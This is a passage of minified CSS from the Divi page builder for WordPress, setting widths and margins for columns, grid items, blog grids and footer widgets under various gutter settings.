.et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:19%;margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:26.027%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:41.305%;margin-right:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:28%;margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .footer-widget{margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:19%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:28%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row 